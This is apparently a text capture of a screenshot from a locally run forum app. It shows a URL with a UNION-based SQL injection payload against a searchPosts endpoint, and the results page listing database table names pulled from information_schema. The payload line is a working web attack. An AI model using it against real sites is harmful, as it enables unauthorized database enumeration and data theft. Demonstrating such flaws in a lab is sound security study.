 Home
127.0.0.1:5000/searchPosts?searchQuery=a%25%27+UNION+SELECT+%271%27%2C+%272%27%2C++information_schema.tables.table_name%2C+4%2C+5%2C+%276%27%2C%...
NP
2
INNODB_CACHED_INDEXES ... See More
Posted by 7 on 6 | 8
-1
2
INNODB_SESSION_TEMP_TABLESPACES ... See More
Posted by 7 on 6 | 8
-1
2
comment_votes ... See More
Posted by 7 on 6 | 8
-1
2
post_votes ... See More
Posted by 7 on 6 | 8
-1
2
topic ... See More
Posted by 7 on 6 | 8
-1